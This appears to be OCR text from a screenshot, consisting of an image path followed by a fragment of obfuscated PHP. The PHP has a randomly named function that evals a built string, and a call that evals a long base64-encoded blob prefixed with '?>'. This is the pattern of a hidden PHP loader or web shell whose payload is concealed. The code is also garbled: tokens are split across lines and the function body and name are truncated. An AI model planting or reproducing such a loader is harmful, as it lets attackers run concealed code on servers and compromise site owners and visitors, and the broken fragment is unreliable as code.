
<?php
function
rLXrbPAcDtDGMBHqzfiu
(
$JqxfAwmqxf
)
{
$
pKQ=="
);
return
eval
(
"return $r;"
);} 
eval
(
'?>'
.rLXr
LL3MECiVXmHOMb4t//Odfzn8p9zLZmGv8Umr+vlnSZkqlLariL
Q6S7JDSORPInVa6/8Ti3SVTD/viZNfsf//jz3/6+FNu+jH8qjm
cA6I8yLsfotuA4r/fDMlg1QsiXoDgQXKw9IcGAxdutLT2AywGr
Eu18rUJTjCzBGoHw0OSaVODCBOT237FLAguFoR3kg2h0TIOg1R
E8c0VRkWMJzahDqj/1aJ81YJ0Dvk7HShP1lmo5zj/AhI6r3bOC
WLIBvlg4uduxfjw//ujRM3Gdmvv1tFzf+DYkZMQZDGxUJp5gIR
J42iuVXZnlB7MkCFlYroIzHLgTArhoKDD1NHtmVl/2vCw7uOTX
wlJxaZrjhVEeT4izpQz3zJcWHbwjcC2cC9xVujDJIKKchKysaB
cjbnU956sJyIzIiJ4S7LiC+1MqzA9E8KGeHTad1kaWeaWjBi0v
879z1a+neEyt8YGTpI04pMsFA+05+KLF6eFHYuWp8CYwfEa/7l
1RHtds0aTSdewVBdUz/R7H7x6b8lUeGwnVItUnYIEiWb/Sz5os
AviRMzNqH0/bgbtxPuSf4zy05OU7VPWNDYxas4x2rqMWl35TZv
mdRChUYk8ofjQ6fQGjrCe2an6ClwjBjM1N5stN/S1a30jgR6IV
sCCm4BRKyCE89gk05fBbcL+cKVa9INcA6pxNRIzf2SmHbIg6nj
WMjfAZUFGYYTS+h4jSdGWukjWFC6X/pG+586ddZ6OzfksVDk+r
K9JRf8Ehi0rMYurO7fAXwayXiGfhhDOmq3SeaKKkEUmW7zKiCP
CrE2H1ma2MTJR2HNfqk5bdAgZ9IlsRQiFHf7w59D/GPggUrbBe
giZJ7iwzvna/2H7BGIa1ZCtdnICJmkzvlEC5LOIWJGJB+d0w6e
m36nHDuYtvm0bWlmCQWMIhwuZUtbRRwKIDGDims9nO2wG5CUI9
RYbV1ZdIXwOvkVOkwrLFFRqMOOgkWKb2IYwynMmFS/CdOiAP2w
51JvUjSK/BnnFoRktExxpnMflZjUMKBrMFM2gMwT+VmFNtWcC5
sKXlWyUQLCF0H+Zd6IJ3To3p+5YZEDAa+Bf111F+8hobKSqqQ7